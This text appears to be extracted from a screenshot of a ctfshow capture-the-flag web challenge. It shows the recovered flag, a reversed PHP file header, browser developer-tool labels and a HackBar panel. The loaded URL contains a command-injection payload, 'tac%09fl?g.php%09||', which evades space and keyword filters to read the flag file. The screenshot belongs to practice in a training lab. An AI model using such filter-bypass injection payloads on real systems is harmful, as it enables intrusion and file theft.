 $flag="ctfshow{4491035b-8cf1-4042-988c-803f71d63484}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05
20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://f088a4e2-a0de-4c05-9a93-bafb3814257f.challenge.ctf.show/?c=tac%09fl?g.php%09||
Split URL
Execute